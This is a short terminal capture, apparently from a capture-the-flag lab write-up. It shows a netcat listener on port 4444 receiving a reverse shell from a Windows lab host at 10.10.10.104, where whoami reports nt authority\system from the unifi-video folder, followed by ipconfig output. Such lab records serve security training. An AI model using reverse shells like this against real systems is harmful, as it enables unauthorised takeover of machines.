 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.104] 49770
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.104
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{2B65B401-B87A-41A4-8EAC-7ACD450564E4}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :